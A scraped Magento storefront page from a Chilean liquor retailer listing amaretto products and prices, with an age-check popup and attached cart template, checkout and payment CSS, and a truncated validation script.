									<div class="actions-primary">
										
									</div>
									<div data-role="add-to-links" class="actions-secondary">
									</div>
								</div>-->
																 
							</div>
							
							<!--quiclick-addtocart-->
							 <div class="cdz-product-bottom hover-effect">
								<div class="cdz-buttons-container">
								<div class="cdz-buttons-inner">								
																													<form data-role="tocart-form" action="https://www.comercialescocia.cl/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY29tZXJjaWFsZXNjb2NpYS5jbC9jYXRhbG9nby9saWNvcmVzL2FtYXJldHRvLmh0bWw%2C/product/2063/" method="post">
											<input type="hidden" name="product" value="2063">
											<input type="hidden" name="uenc" value="[base64],">
											<input name="form_key" type="hidden" value="GIoEllHgu6iUPOp9" />											<button type="submit"
													title="Añadir al Carrito"
													class="action tocart primary show-tooltip">
												<span>Añadir al Carrito</span>
											</button>
										</form>
																	
																																			</div>
								</div>
							</div>							
						</div>
					</div>
														</li><li class="item product product-item">					<div class="product-item-info" data-container="product-grid">                	
						<div class="cdz-hover-section">
						<div class="cdz-product-top">
																		<a href="https://www.comercialescocia.cl/82134633-amaretto-di-saronno-velver-6x700-cc-17-g.html" class="product photo product-item-photo" tabindex="-1">
							<span class="main-image">
								<span class="product-image-container product-image-container-2477">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.comercialescocia.cl/media/catalog/product/cache/a374e28fc641e0aa29312f1b9f6ba107/8/2/82134633_2022-05-30_17_39_38.jpg"
            loading="lazy"
                            width="240"
                height="240"
                        alt="AMARETTO&#x20;DI&#x20;SARONNO&#x20;VELVER&#x20;700&#x20;CC.17&#x20;g."/></span>
</span>
<style>.product-image-container-2477 {
    width: 240px;
}
.product-image-container-2477 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2477");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2477  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
							<span class="hover-image">
								<span class="product-image-container product-image-container-2477">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.comercialescocia.cl/media/catalog/product/cache/a374e28fc641e0aa29312f1b9f6ba107/8/2/82134633_2022-05-30_17_39_38.jpg"
            loading="lazy"
                            width="240"
                height="240"
                        alt="AMARETTO&#x20;DI&#x20;SARONNO&#x20;VELVER&#x20;700&#x20;CC.17&#x20;g."/></span>
</span>
<style>.product-image-container-2477 {
    width: 240px;
}
.product-image-container-2477 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2477");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2477  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
						</a>
						</div>
						<!--wishlist-->
						<div class="cdz-product-wishlist show-tooltip">
							 
					</div>										
						<ul class="cdz-product-labels">
	</ul>						</div>
						<div class="product details product-item-details">
														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.comercialescocia.cl/82134633-amaretto-di-saronno-velver-6x700-cc-17-g.html">
									AMARETTO DI SARONNO VELVER 700 CC.17 g.								</a>
							</strong>
							
							sku: 82134633							<div class="price-box price-final_price" data-role="priceBox" data-product-id="2477">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2477"                data-price-amount="20279.875"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$20.280</span></span>
        </span>


<style>
    .discount-percent {
        float: right;
        font-size: 14px;
        font-weight: 600;
        background-color: red;
        color: #fff;
        padding: 0 3px 1px;
        text-align: center;
        border-radius: 5px;
        width: 40.6px;
        height: 20px;
        margin: -2px 0 7px;
        line-height: 1.4;
} 
.ofertad{
    right: 0px;    
    margin-top: -310px;    
    position: absolute;    
    z-index: 1;    
    max-width: 60%;
    display:block !important;
}


</style></div>																					
							<div class="product-item-inner">
								<!--<div class="product actions product-item-actions">
									<div class="actions-primary">
										
									</div>
									<div data-role="add-to-links" class="actions-secondary">
									</div>
								</div>-->
																 
							</div>
							
							<!--quiclick-addtocart-->
							 <div class="cdz-product-bottom hover-effect">
								<div class="cdz-buttons-container">
								<div class="cdz-buttons-inner">								
																													<form data-role="tocart-form" action="https://www.comercialescocia.cl/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY29tZXJjaWFsZXNjb2NpYS5jbC9jYXRhbG9nby9saWNvcmVzL2FtYXJldHRvLmh0bWw%2C/product/2477/" method="post">
											<input type="hidden" name="product" value="2477">
											<input type="hidden" name="uenc" value="[base64],">
											<input name="form_key" type="hidden" value="GIoEllHgu6iUPOp9" />											<button type="submit"
													title="Añadir al Carrito"
													class="action tocart primary show-tooltip">
												<span>Añadir al Carrito</span>
											</button>
										</form>
																	
																																			</div>
								</div>
							</div>							
						</div>
					</div>
					</li>							</ol>
		</div>
    </div>
        <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.comercialescocia.cl\/catalogo\/licores\/amaretto.html","formKey":"GIoEllHgu6iUPOp9","post":false}}'>
                    <div class="modes">
            <strong class="modes-label" id="modes-label">Ver como</strong>
                        <strong title="Cuadrícula"
                class="modes-mode active mode-grid"
                data-value="grid">
                <span>Cuadrícula</span>
            </strong>
                                    <a class="modes-mode mode-list"
               title="Lista"
               href="#"
               data-role="mode-switcher"
               data-value="list"
               id="mode-list"
               aria-labelledby="modes-label mode-list">
                <span>Lista</span>
            </a>
                        </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">7</span> Items    </p>

        
    
        
        
    
    

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Ordenar por</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Posición            </option>
                    <option value="name"
                                >
                nombre del producto            </option>
                    <option value="price"
                                >
                Precio            </option>
                    <option value="rating"
                                >
                Valoración            </option>
            </select>
            <a title="Establecer dirección descendente" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc">
            <span>Establecer dirección descendente</span>
        </a>
    </div>
        		<div class="field limiter">
    <label class="label" for="limiter">
        <span>Mostrar</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"                    selected="selected">
                    12                </option>
                            <option value="24">
                    24                </option>
                            <option value="36">
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">por página</span>
</div>
    </div>
            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
        </script>
    			<script type="text/javascript">
			require(['jquery','Codazon_ThemeOptions/js/is-mobile'],function($,isMobile){			
				function setClass(){
					var widthWindow = $(window).width();
						var list = $('#category-products-grid');
						if(widthWindow > 1200)
							list.removeClass().addClass('desktop_3');
						else if(widthWindow <= 1200 && widthWindow >= 1024)
							list.removeClass().addClass('tablet_2');
						else
							list.removeClass().addClass('mobile_2');
					}
					$(window).on('resize',function(){
						setClass();
						});
				setClass();						
			});
		</script>
		


<style>
    @media (max-width: 800px) {
    .ofertad{
        margin-top: -250px !important;
    }
}
    </style>
</div>
<style type="text/css">
@media(min-width: 768px) {
.filter-options-content-inner{max-height: 150px; overflow-y: auto;}
.filter-options-content-inner .swatch-attribute-options{margin: 0 0 0 0;}
}
</style>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.comercialescocia.cl\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
</div><div class="sidebar sidebar-main">    <div class="block filter" id="layered-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Comprar por</strong>
        </div>
        <div class="block-content filter-content">
            
                                                                                                                                        <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Opciones de compra</strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": [0,1,2,3,4], "multipleCollapsible": true}}'>
                                                            <div data-role="collapsible" class="filter-options-item price">
                        <div data-role="title" class="filter-options-title">Precio</div>
                        <div data-role="content" class="filter-options-content">
                            <div class="filter-options-content-outer">
                                <div class="filter-options-content-inner">
                                    
<ol class="items">
            <li class="item">
                            <a href="https://www.comercialescocia.cl/catalogo/licores/amaretto.html?price=0-10000" rel="nofollow">
                    $0 - $10.000                                            <span class="count">4                          <span class="filter-count-label">
                             artículo</span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://www.comercialescocia.cl/catalogo/licores/amaretto.html?price=10000-20000" rel="nofollow">
                    $10.000 - $20.000                                            <span class="count">3                          <span class="filter-count-label">
                             artículo</span></span>
                                    </a>
                    </li>
    </ol>
                                </div>
                            </div>
                        </div>
                    </div>
                                                                                                                                                                <div data-role="collapsible" class="filter-options-item rating">
                        <div data-role="title" class="filter-options-title">Valoración</div>
                        <div data-role="content" class="filter-options-content">
                            <div class="filter-options-content-outer">
                                <div class="filter-options-content-inner">
                                    <div class="checkbox-container rating" data-role="filter-checkbox-container" data-filter='{"action":"https:\/\/www.comercialescocia.cl\/catalogo\/licores\/amaretto.html","code":"rating","multiSelect":false}'>
    <ul class="items link-up-container">
                        <li class="rating-item">
            <input type="checkbox"  id="filter-rating-4" value="4" />
            <label for="filter-rating-4" title="4 stars and above" href="https://www.comercialescocia.cl/catalogo/licores/amaretto.html?rating=4">
                <div class="rating-box">
                    <div class="rating" style="width: 80%;"></div>
                </div>
                <span class="text">y por encima</span>
                <span class="count">0</span>
            </label>
        </li>
                        <li class="rating-item">
            <input type="checkbox"  id="filter-rating-3" value="3" />
            <label for="filter-rating-3" title="3 stars and above" href="https://www.comercialescocia.cl/catalogo/licores/amaretto.html?rating=3">
                <div class="rating-box">
                    <div class="rating" style="width: 60%;"></div>
                </div>
                <span class="text">y por encima</span>
                <span class="count">0</span>
            </label>
        </li>
                        <li class="rating-item">
            <input type="checkbox"  id="filter-rating-2" value="2" />
            <label for="filter-rating-2" title="2 stars and above" href="https://www.comercialescocia.cl/catalogo/licores/amaretto.html?rating=2">
                <div class="rating-box">
                    <div class="rating" style="width: 40%;"></div>
                </div>
                <span class="text">y por encima</span>
                <span class="count">0</span>
            </label>
        </li>
                        <li class="rating-item">
            <input type="checkbox"  id="filter-rating-1" value="1" />
            <label for="filter-rating-1" title="1 star and above" href="https://www.comercialescocia.cl/catalogo/licores/amaretto.html?rating=1">
                <div class="rating-box">
                    <div class="rating" style="width: 20%;"></div>
                </div>
                <span class="text">y por encima</span>
                <span class="count">0</span>
            </label>
        </li>
            </ul>
</div>
                                </div>
                            </div>
                        </div>
                    </div>
                                                        </div>
                    </div>
    </div>
</div><div class="sidebar sidebar-additional"><div class="block block-compare hidden" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Comparar artículos</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#" data-bind="attr: {'data-post': remove_url}" title="Eliminar este artículo" class="action delete">
                        <span>Eliminar este artículo</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Comparar</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.comercialescocia.cl\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;\u00bfEst\u00e1 seguro de que desea eliminar todos los art\u00edculos de su lista de productos de comparaci\u00f3n?&quot;}}">
                    <span>Limpiar todo</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">No tiene artículos para comparar.</div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>

<div class="block block-brands-search" data-mage-init='{"Codazon_Shopbybrandpro\/js\/brands":{"codazon.searchBrands":{"brandUrl":"https:\/\/www.comercialescocia.cl\/brands\/index\/searchBrands\/","noResults":"Ninguna marca coincide con su entrada","resultsS":"There is %1 result.","resultsP":"There are %1 results."}}}'>
	<div class="block-title"><strong>Buscar marcas</strong> <a href="https://www.comercialescocia.cl/brands/" class="sub-link all-brank-link">All Brands</a></div>
    <div class="block-content">
        <div class="brand-search-wrap" >
            <div class="brand-form" data-role="brand-form">
                <label class="search-label"></label>
                <input data-role="brand_name" placeholder="Escribe la marca aquí" type="text" class="input-text search-input" />
                <div data-role="list-wrap" class="list-wrap"></div>
            </div>
        </div>
    </div>
</div>
</div></div></main><footer class="page-footer"><div id="topfooter" class="top-footer-wrapper"><div class="footer content footer-content-top"><div class="widget block block-static-block">
    <div class="row">
<div class=" col-sm-12">
<div class="newsletter-wrapper">
<div class="newsletter-container"><div class="block newsletter">
    <div class="title"><strong>Boletín informativo</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.comercialescocia.cl/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="newsletter"><span>Suscríbase al boletín informativo:</span></label>
                <div class="control">
                    <input name="email" type="email" id="newsletter"
                           placeholder="Ingrese su dirección de correo electrónico"
                           data-mage-init='{"mage/trim-input":{}}'
                           data-validate="{required:true, 'validate-email':true}"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Suscribirse" type="submit">
                    <span>Suscribirse</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div>
</div>
</div>
<div class="col-sm-12">
<div class="footer-social">
<p class="social pull-right"><!--<a href="#"><span class="fa fa-facebook">&nbsp;</span></a><a href="#"><span class="fa fa-pinterest-p">&nbsp;</span></a> <a href="#"><span class="fa fa-instagram">&nbsp;</span></a>--></p>
</div>
</div>
</div></div>
</div></div><div class="footer content footer-container-wrapper"><div class="widget block block-static-block">
    <style>
.product-reviews-summary .reviews-actions {

    display: none;
}

.page-footer .top-footer-wrapper {
    background-color: #6a6a6a;
}

.cart-footer .summary-content{
color:black;
}
@media only screen and (max-width: 767px){
.owl-carousel .owl-nav [class*='owl-'] {

    margin-top: -25px;

}
}
</style>
<div class="row">
<div class="col-sm-6" style="margin: 2px 0px;"><img src="https://www.comercialescocia.cl/media/wysiwyg/codazon/outdoor/home/LOGO_est_ndar_CE2021-07.png" alt=""></div>
<!--<div class="col-sm-6">
<div class="footer-box">
<p class="h5" data-cdz-toggle="#footer-content-1">ACERCA DE ESCOCIA</p>
<ul id="footer-content-1" class="footer-link showhide">
<li><a href="../quienes-somos">Nosotros</a></li>
<li><a href="/contact">Contacto</a></li>
<li><a href="https://www.comercialescocia.cl/contacts/">Mi cuenta</a></li>
<li class="last"><a href="https://www.comercialescocia.cl/privacy-policy-cookie-restriction-mode/">Terms of Service</a></li>
</ul>
</div>
</div>-->
<div class="col-sm-6">
<div class="footer-box">
<p class="h5" data-cdz-toggle="#footer-content-2">ACERCA DE ESCOCIA</p>
<ul id="footer-content-2" class="footer-link showhide">
<li><a href="/quienes-somos">Nosotros</a></li>
<li><a href="/contact">Contacto</a></li>
<li><a href="/customer/account/create/">Mi cuenta</a></li>
<!--<li class="last"><a href="https://www.comercialescocia.cl/privacy-policy-cookie-restriction-mode/">Customer point policy</a></li>--></ul>
</div>
</div>
<div class="col-sm-6">
<div class="footer-box">
<p class="h5" data-cdz-toggle="#footer-content-3">AYUDA</p>
<ul id="footer-content-3" class="footer-link showhide">
<li><a href="#">Términos y condiciones</a></li>
<li><a href="#">Políticas de privacidad</a></li>
<li><a href="#">Despacho</a></li>
<!--<li class="last"><a href="https://www.comercialescocia.cl/privacy-policy-cookie-restriction-mode/">Forum Support</a></li>--></ul>
</div>
</div>
<div class="col-sm-6">
<div class="footer-box">
<p class="h5" data-cdz-toggle="#footer-content-4">INFORMACIÓN DE CONTACTO</p>
<ul id="footer-content-4" class="footer-link showhide">
<li><span class="fa fa-map-marker">&nbsp;</span>Lo Errázuriz 926, Santiago, Chile</li>
<li><span class="fa fa-phone">&nbsp;</span>Teléfonos: 2 2862 6312 - 2 2862 6314</li>
<li><span class="fa fa-envelope">&nbsp;</span>Email: Email: contacto@comercialescocia.cl</li>
<!--<li class="last"><span class="fa fa-clock-o">&nbsp;</span>Support 24/7</li>--></ul>
</div>
</div>
</div></div>
</div><div id="bottomfooter" class="bottom-footer-wrapper"><div class="footer content"><small class="copyright">    
    <span class="f-left">
		Copyright © 2020 Comercial Escocia.		
	</span>						
</small>
<div class="footer-custom-block"><div class="widget block block-static-block">
    </div>
</div></div></div></footer><div id="back-top" style="display: none;"><a title="Subir" href="#top">Subir</a></div>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.comercialescocia.cl\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"0"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.comercialescocia.cl\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"0"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.comercialescocia.cl\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.comercialescocia.cl\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"0"}}                        }
                    }
                }
            }
        }
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KSS74MMC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div class="cart-footer" id="cart-footer" data-bind="scope: 'ajaxcart_content'" style="display:none;color:white;" data-block="footer_minicart">
    <div class="cart-qty" id="footer-cart-trigger" data-bind="click: toggleFooterSidebar.bind(this)">
        <span class="number"><!-- ko text: cartSidebar().summary_count --><!-- /ko --></span>
        item(s) en tu carrito    </div>
    <div id="footer-mini-cart" class="footer-mini-cart" style="display:none;">
    	<span class="cart-icon"></span>
        <div class="cart-items" id="footer-cart-list">
            <div class="cart-items-inner">
            <!-- ko foreach: { data: cartSidebar().items, as: 'item' } -->
                <!-- ko template: 'Codazon_AjaxCartPro/ajaxcart/cart_items' --><!-- /ko -->
            <!-- /ko -->
            </div>
        </div>
		<div class="footer-cart-additional">
			<div class="footer-cart-summary">
			<!-- ko template: 'Codazon_AjaxCartPro/ajaxcart/summary' --><!-- /ko -->
			</div>
			<!-- ko if: cartSidebar().possible_onepage_checkout -->
			<div class="footer-cart-actions">
				<div class="primary">
					<button
							id="footer-cart-btn-checkout"
							type="button"
							class="action primary checkout"
							data-bind="attr: {title: $t('Go to Checkout')}">
						Comprar Ahora					</button>
					<div data-bind="html: cartSidebar().extra_actions"></div>
				</div>
			</div>
			<!-- /ko -->
			
		</div>
    </div>
</div>
<div class="cdz-popup-content" style="display:none">
<!-- popup-cotent -->
    <div class="block-popup-content"><style>
.popup-title {
    text-align: center;
}

.popup-content-title {
    text-align: center;
}

.popup-content-desc {
    text-align: center;
}

.popup-content-newsletter {
text-align: center;
}

#title1 {
font-size: 26px;
}

#title2 {
font-size: 28px;
}

#subtitle_text {
font-size: 17px;

}
</style>
<div class="cdz-popup-newsletter">
<div class="cdz-popup-newsletter-center">
<div class="popup-title">
<h3 id="title1" class="text-uppercase">comercialescocia.cl</h3>
</div>
<div class="popup-content">
<div class="popup-content-ads">
<p id="title2" class="popup-content-title h3">¿Eres mayor de edad?</p>
<p id="subtitle_text" class="popup-content-desc">Debes tener al menos 18 años para acceder a nuestro sitio web.</p>
<div class="popup-content-newsletter"><a style="text-decoration: none;" href="/"> <button class="btn btn-default btn-lg yes" style="width: 110px; background-color: #002851; color: white; margin-right: 10px; border: 2px solid; border-radius: 25px;">SI </button> </a> <a href="https://google.cl"> <button class="btn btn-default btn-lg no" style="text-decoration: none; width: 110px; background-color: red; color: white; border: 2px solid; border-radius: 25px;">NO</button> </a></div>
</div>
</div>
</div>
</div></div></div>
<script>
require([
        'jquery',
        'mage/cookies',
        'modal',
        'domReady!'
],function($){
    $.fn.addBack = function (selector) {
    return this.add(selector == null ? this.prevObject : this.prevObject.filter(selector));
}
   	if(!$.mage.cookies.get("fastest-popup")){
        $.mage.cookies.set('fastest-popup', 'true');
        var $newsletterPopup = $('.cdz-popup-content').first();
        var timeout = 1000;
        setTimeout(function(){
            $newsletterPopup.modal({
                autoOpen: true,
                modalClass: "cdz-newsletter-popup",
                wrapperClass: "modals-wrapper cdz-popup-wrapper",
                buttons: []
            });
        },timeout);
        
        //$newsletterPopup.parents('.cdz-newsletter-popup').first().wrap('<div class="modals-wrapper cdz-popup-wrapper">')
  	}
});
</script>
</div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.comercialescocia.cl/static/version1766489017/frontend/Codazon/fastest_outdoor/es_CL/Codazon_AjaxCartPro/template/ajaxcart/summary.html
body_size: 340
content:
<strong class="summary title"><!-- ko i18n: 'Cart Summary' --><!-- /ko --></strong>
<div class="summary-content">
	<!-- ko if: cartSidebar().summary_count -->
	<div class="row">
    	<div class="col-sm-12 col-xs-12"><!-- ko i18n: 'Total Item' --><!-- /ko --></div>
        <div class="col-sm-12 col-xs-12" data-bind="text: cartSidebar().summary_count"></div>
    </div>
	<!-- /ko -->
    <!-- ko if: cartSidebar().subtotal -->
	<div class="row">
    	<div class="col-sm-12 col-xs-12"><!-- ko i18n: 'Subtotal' --><!-- /ko --></div>
        <div class="col-sm-12 col-xs-12" data-bind="html: cartSidebar().subtotal"></div>
    </div>
	<!-- /ko -->
	<!-- ko if: customerCredit().credit -->
	<div class="row">
		<div class="col-sm-12 col-xs-12">Crédito disponible</div>
		<div class="col-sm-12 col-xs-12" data-bind="html: customerCredit().credit"></div>
	</div>
	<!-- /ko -->
	<!-- ko if: customerPercent().percent -->
	<div class="row">
		<div class="col-sm-12 col-xs-12">Descuento cliente</div>
		<div class="col-sm-12 col-xs-12" data-bind="html: customerPercent().percent"></div>
	</div>
	<!-- /ko -->
</div>


--- FILE ---
content_type: text/css
request_url: https://www.comercialescocia.cl/static/version1766489017/frontend/Codazon/fastest_outdoor/es_CL/Codazon_OneStepCheckout/custom.css
body_size: 1466
content:
.osc .checkout-payment-method .payment-method-billing-address .billing-address-details{display:block}.osc #co-payment-form ._active button.checkout{display:none}.osc #co-payment-form .checkout-agreements{display:none !important}.osc #opc-sidebar .action.primary{width:100%}.osc{padding:20px 0;background:#fff;display:inline-block;vertical-align:top;width:100%}.osc>.col{width:33.3333%;float:left;padding:0 20px}.rtl-layout .osc>.col{float:right}.osc>.col2{width:66.6666%;float:left;padding:0 20px}.rtl-layout .osc>.col2{float:right}.osc ul,.osc ol{padding:0;list-style:none}.osc input[type="text"],.osc input[type="password"],.osc input[type="url"],.osc input[type="tel"],.osc input[type="search"],.osc input[type="number"],.osc input[type="datetime"],.osc input[type="email"]{height:32px;line-height:32px}.osc select{height:32px}.osc .step-title{color:#fff;background:#282828;padding:8px 20px 8px 40px;text-transform:uppercase;font-size:14px;position:relative}.rtl-layout .osc .step-title{padding:8px 40px 8px 20px}.osc .step-title:before{position:absolute;left:7px;top:5px;font-family:'Pe-icon-7-stroke';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e638";font-size:26px}.rtl-layout .osc .step-title:before{left:unset;right:7px}.osc .checkout-shipping-method .step-title:before{content:"\e625"}.osc .payment-methods .step-title:before{content:"\e664"}.osc .fieldset>.field>.label{font-weight:500}.osc .fieldset.address .field.inline{width:48%;float:left}.rtl-layout .osc .fieldset.address .field.inline{float:right}.osc .fieldset.address .field.inline.right{float:right}.rtl-layout .osc .fieldset.address .field.inline.right{float:left}.osc .table-checkout-shipping-method{min-width:100%}.osc .form.methods-shipping{padding:10px 0}.osc .form.methods-shipping .table-checkout-shipping-method tbody td{padding-top:5px;padding-bottom:5px}.osc .shipping-address-item{border:2px solid transparent;line-height:30px;margin:0 0 2rem;transition:.3s border-color;position:relative;vertical-align:top;word-wrap:break-word}.osc .shipping-address-item.selected-item{border-color:#ff5501}.osc .shipping-address-item.selected-item:after{background:#ff5501;color:#fff;font-family:'icons-blank-theme';height:27px;width:29px;font-size:27px;line-height:21px;padding-top:2px;position:absolute;right:0;text-align:center;top:0}.osc .shipping-address-item.selected-item .action-select-shipping-item{visibility:hidden}.osc .checkout-payment-method .step-title{margin-bottom:20px}.osc .checkout-payment-method .payment-method-title{border:0;padding:0 0 5px}.osc .checkout-payment-method .billing-address-details{border:1px solid #e1e1e1}.osc .checkout-payment-method .billing-address-details>span{display:block;padding-bottom:10px}.osc .checkout-payment-method .billing-address-details>br{display:none}.osc .checkout-payment-method .payment-option-title{border-top:0;padding:10px;background:#f9f9f9;border-radius:3px;margin-bottom:5px}.osc .checkout-payment-method .payment-option-title .action-toggle{display:block}.osc .checkout-payment-method .payment-option-title .action-toggle:after{float:right;line-height:20px}.rtl-layout .osc .checkout-payment-method .payment-option-title .action-toggle:after{float:left}.osc .checkout-payment-method .payment-method-content{padding-bottom:0}.osc .checkout-payment-method .payment-method-billing-address{margin-bottom:0;display:none}.osc .checkout-payment-method .payment-group{margin-bottom:20px}.osc .checkout-payment-method .payment-option-inner{margin:10px 0}.osc .checkout-payment-method .payment-option-inner .field>.label{margin:0 0 8px;display:inline-block}.osc .checkout-payment-method .billing-address-form{margin-bottom:20px;margin-top:-10px}.osc #opc-sidebar{padding:20px;border-radius:5px;border:2px solid #282828}.osc #opc-sidebar .opc-block-summary{padding:0;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none}.osc #opc-sidebar .opc-block-summary>.title{text-transform:uppercase}.osc #opc-sidebar .opc-block-summary .table-totals .grand strong{font-size:16px}.osc #opc-sidebar .opc-block-summary .mark .value{color:#1218ec}.osc #opc-sidebar .opc-block-summary .minicart-items .product-item-name{font-size:12px}.osc #opc-sidebar .opc-block-summary .items-in-cart>.title,.osc #opc-sidebar .opc-block-summary .minicart-items .product-item,.osc #opc-sidebar .opc-block-summary .minicart-items .product-item:not(:first-child){border-color:#e1e1e1}.osc #opc-sidebar .actions-toolbar{width:100%}.osc #opc-sidebar .actions-toolbar .primary{width:100%;margin:0}.osc #opc-sidebar .actions-toolbar .primary .action.primary{border-radius:3px;padding:10px}@media (max-width:991px){.osc>.col{width:100%}}@media (max-width:767px){.checkout-payment-method .payment-methods,.checkout-payment-method .payment-option{margin:0}}#delivery-method-selector .action.selected{color:#000}#checkout-step-store-selector .actions-toolbar .primary{display:none}#store-selector-popup .block-search .action.search{top:92px;right:40px}

--- FILE ---
content_type: text/css
request_url: https://www.comercialescocia.cl/static/version1766489017/frontend/Codazon/fastest_outdoor/es_CL/PlacetoPay_Payments/css/placetopay.css
body_size: 1060
content:
.placetopay-method-message {
    margin-bottom: 10px;
}
.placetopay-method-message-warning {
    color: #ff0000 !important;
    font-weight: bold;
}
.placetopay-method-message-text {
    text-align: justify;
}
.placetopay-method-message-recommendation {
    color: #ff0000 !important;
}

.placetopay-checkout-onepage .order-details {
    list-style: none;
    background-color: #f8f8f8;
    padding: 0;
    margin: 2em 0;
}

.placetopay-checkout-onepage .order-details li {
    padding: 10px 15px;
    font-size: 12px;
    text-transform: uppercase;
    margin: 0;
}

.placetopay-checkout-onepage .order-details li:first-child {
    padding-top: 15px;
}

.placetopay-icon-container {
    float: right;
    position: relative;
    top: -0.6em;
}

.acceptance_logo {
    max-width: 34px;
    max-height: 22px;
    position: relative;
    top: 0.4em;
    margin-right: 2px;
}

.test-manteca {
    background-image: url("../icon_card/cafam.svg");
}

.placetopay-onepage-success .print {
    display: block;
    float: right;
    margin: 23px 0 0;
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.comercialescocia.cl/static/version1766489017/frontend/Codazon/fastest_outdoor/es_CL/Random_CustomerAttribute/js/rut-validation-mixin.js
body_size: 358
content:
define([
    'jquery',
    'Random_CustomerAttribute/js/model/validate-rut'
